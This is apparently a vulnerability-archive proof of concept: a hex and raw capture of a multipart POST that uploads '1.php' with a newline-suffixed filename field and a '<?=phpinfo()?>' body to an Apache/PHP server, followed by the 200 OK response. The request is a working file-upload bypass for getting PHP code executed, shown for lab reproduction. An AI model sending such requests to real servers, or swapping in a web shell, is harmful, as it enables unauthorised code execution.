 Request
Raw Params Headers Hex
0 50 4f 53 54 20 2f 20 48 54 54 50 2f 31 2e 31 0d POST / HTTP/1.1
1 0a 48 6f 73 74 3a 20 79 6f 75 72 2d 69 70 3a 38 Host: your-ip:8
2 30 38 30 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 080Accept-Enco
3 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
4 61 74 65 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a ateAccept: */*
5 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 Accept-Languag
6 65 3a 20 65 6e 0d 0a 55 73 65 72 2d 41 67 65 6e e: enUser-Agen
7 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 t: Mozilla/5.0 (
8 63 6f 6d 70 61 74 69 62 6c 65 3b 20 4d 53 49 45 compatible; MSIE
9 20 39 2e 30 3b 20 57 69 6e 64 6f 77 73 20 4e 54 9.0; Windows NT
a 20 36 2e 31 3b 20 57 69 6e 36 34 3b 20 78 36 34 6.1; Win64; x64
b 3b 20 54 72 69 64 65 6e 74 2f 35 2e 30 29 0d 0a ; Trident/5.0)
c 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connection: clos
d 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a eContent-Type:
e 20 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d multipart/form-
f 64 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d data; boundary=-
10 2d 2d 2d 2d 2d 2d 2d 37 39 35 35 35 36 38 37 30 -------795556870
11 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 Content-Length
12 3a 20 32 30 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d : 201-------
13 2d 2d 2d 37 39 35 35 35 36 38 37 30 0d 0a 43 6f ---795556870Co
14 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
15 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
16 6d 65 3d 22 6e 61 6d 65 22 3b 20 20 0d 0a 0d 0a me="name";
17 31 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 1.php--------
18 2d 2d 37 39 35 35 35 36 38 37 30 0d 0a 43 6f 6e --795556870Con
19 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
1a 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
1b 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 e="file"; filena
1c 6d 65 3d 22 31 2e 70 68 70 22 0d 0a 0d 0a 3c 3f me="1.php"<?
1d 3d 70 68 70 69 6e 66 6f 28 29 3f 3e 0d 0a 2d 2d =phpinfo()?>--
1e 2d 2d 2d 2d 2d 2d 2d 2d 37 39 35 35 35 36 38 37 --------79555687
1f 30 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- 0--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 01 Apr 2018 17:55:52 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html
零组资料文库